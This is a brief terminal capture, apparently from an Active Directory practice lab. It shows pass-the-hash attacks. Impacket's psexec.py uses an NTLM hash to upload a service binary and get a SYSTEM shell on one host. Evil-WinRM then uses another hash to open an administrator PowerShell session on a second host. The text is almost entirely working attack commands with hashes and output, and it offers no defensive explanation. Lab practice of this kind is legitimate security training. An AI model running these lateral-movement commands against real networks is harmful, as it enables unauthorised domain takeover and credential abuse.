 ~/activedirectory ✘ 1 psexec.py ymuto@192.168.56.19 -hashes :64f12cddaa88057e06a81b54e73b949b
Impacket v0.9.23.dev1+20210519.170900.2f5c2476 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.56.19.....
[*] Found writable share ADMIN$
[*] Uploading file PEgOMdEb.exe
[*] Opening SVCManager on 192.168.56.19.....
[*] Creating service EcUP on 192.168.56.19.....
[*] Starting service EcUP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 192.168.56.19.....
[*] Stopping service EcUP.....
[*] Removing service EcUP.....
[*] Removing file PEgOMdEb.exe.....
~/activedirectory took 5s ✔ evil-winrm -i 192.168.56.18 -u administrator -H 920ae267e048417fcfe00f49ecbd4b33
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
kaiba-corp\administrator